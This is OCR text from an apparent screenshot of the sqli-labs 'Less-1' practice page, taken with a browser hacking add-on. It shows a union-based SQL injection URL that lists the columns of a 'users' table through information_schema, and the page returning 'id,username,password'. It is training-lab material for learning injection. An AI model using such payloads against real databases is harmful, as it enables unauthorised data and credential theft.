 Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://39.102.36.85:520/Less-1/?id=1' and 1=2 union select 1, (select group_concat(column_name) from information_schema.columns where table_name=0x7573657273 and table_schema=0x7365637572697479),3 -- +